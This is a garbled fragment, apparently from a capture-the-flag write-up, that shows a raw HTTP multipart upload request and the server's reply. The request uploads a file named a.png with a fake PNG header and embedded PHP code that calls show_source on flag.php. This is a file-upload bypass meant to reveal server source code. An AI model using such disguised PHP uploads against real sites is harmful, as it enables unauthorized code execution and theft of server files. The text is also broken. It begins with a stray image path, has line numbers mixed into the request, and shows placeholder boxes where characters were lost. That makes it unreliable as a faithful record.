 12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------34620093747175518552698037367
15 Content-Disposition : form-data ; name="file"; filename ="a.png"
16 Content-Type : image/png
17
18 □NG
19
20 <?php show_source('flag.php');
21 -----------------------------34620093747175518552698037367
22 Content-Disposition : form-data ; name="submit "
23
24 □□□
25 -----------------------------34620093747175518552698037367--
26
□□:
</label>
28 <input type = "file" name = "file" id = "file">
29 <input type = "submit" class = "button" name = "
value = "□□">
30 </form>
31 </div>
32
33 </body>
34 </html>
35
36 <p align="center ">
Your file a.png has been uploaded. <br>
</p>
<p align="center ">
<a href="view.php " >
□□□□□□□□□
</a>
</p>